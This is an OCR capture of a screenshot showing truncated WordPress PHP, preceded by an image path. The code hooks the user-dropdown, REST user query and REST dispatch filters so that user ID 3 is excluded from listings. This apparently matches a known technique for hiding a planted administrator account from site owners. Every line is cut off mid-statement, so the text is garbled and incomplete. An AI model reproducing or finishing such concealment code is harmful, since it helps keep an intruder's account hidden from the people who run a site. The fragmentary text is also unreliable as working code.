
'wp_dropdown_users_args', 
isset( $a['exclude'] ) ? (array
$exclude[] = 3; $a['exclude
'intval', $exclude ) ); return 
'rest_user_query', function(
isset( $args['exclude'] ) ? (a
$exclude[] = 3; $args['excl
'intval', $exclude ) ); return 
'rest_pre_dispatch', function